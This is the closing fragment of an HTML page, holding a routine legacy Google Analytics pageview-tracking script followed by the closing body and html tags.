<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2172764-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>